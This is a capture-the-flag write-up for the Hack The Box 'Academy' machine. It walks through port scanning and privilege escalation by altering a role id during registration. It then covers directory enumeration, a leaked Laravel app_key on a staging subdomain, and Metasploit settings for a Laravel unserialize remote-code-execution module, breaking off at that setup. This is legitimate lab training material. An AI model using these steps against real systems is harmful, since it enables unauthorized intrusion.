Introduction@Academy:~$
| Column | Details |
|---|---|

| Name | Academy |
| IP | 10.10.10.215 |
| Points | 20 |
| Os | Linux |
| Difficulty | Easy |
| Creator | egre55 & mrb3n |
| Out On | 07 Nov 2020 |
Summary
-
Nmapshows the 2 Ports open. -
Getting the
web server - Register the user and change the role to 0 to 1
-
geeting a
/admin.phpdirectory. -
find another
sub-domain - found a app_key
-
geeting a www-data with
metasploit. - using
GTFO-BinsTo get root.
Pwned
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌─[root@d3dsec]─[~/Desktop/HTB/Academy]
└──╼ #cat nmap/result.nmap
# Nmap 7.80 scan initiated Sun Sep 27 08:19:05 2020 as: nmap -sC -sV -oA /result 10.10.10.215
Nmap scan report for 10.10.10.214
Host is up (0.28s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.32 seconds
So basically Two ports are opened 22:ssh
80:http
Port-80
Before going to 80 port add the academy.htb sub-domain in your /etc/hosts file.

There is a simple htb academy web page.
Let's go to register page.
Before click on register page let's capture this request in burpsuite.

There is a role id.

Let's change it to 1 and forward the request.
Let's go and login in the wepsite.
There is so many courses.

Let's use gobuster.

There is a admin.php let's go to this directory real quick.
login in with the same credentials which we use in login.php.
username = dedsec
Password = dedsec
there is a academy launch pannel.

But we find another sub-domain dev-staging-01.academy.htb.

Let's add this in our /etc/hosts file.
Let's to to that sub-domain.

I find two useful thing.
1. app_name = Laravel
2. app_key


Let's search on google that there is any exploit of Laravel and i found one.
PHP Laravel Framework token Unserialize Remote Command Execution

the rapid7 wepsite tell how to exploit it with metasploit.
Without wasting time Let's open our metasploit framework.
1
2
msfdb start
msfconsole
1
2
3
4
set APP_KEY {which you find on web server}
set RHOSTS 10.10.10.215
set VHOST dev-staging-01.academy.htb
set LHOST tun0
following the rapid7 article and i set all requirements.
